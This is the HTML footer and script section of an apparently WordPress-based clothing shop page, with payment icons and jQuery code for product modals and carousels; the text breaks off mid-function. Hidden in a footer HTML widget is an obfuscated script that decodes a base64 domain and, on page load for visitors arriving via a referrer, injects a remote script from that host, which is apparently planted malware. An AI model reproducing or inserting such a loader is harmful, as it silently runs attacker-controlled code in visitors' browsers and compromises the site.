<div data-slug="" class="wpf-search-container"></div>
			</div><!-- .entry-content -->

	<div class="post-detail-product">
					<div class="pdp-head"><h2><a href="/product-category/new-arrivals/">Shop Now</a></h2></div>

			<div style='text-align:center; color:#fff;'>No Related Products Found</div>		<div class="clear"></div>
	</div>
</div><!-- #post-## -->
</div>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

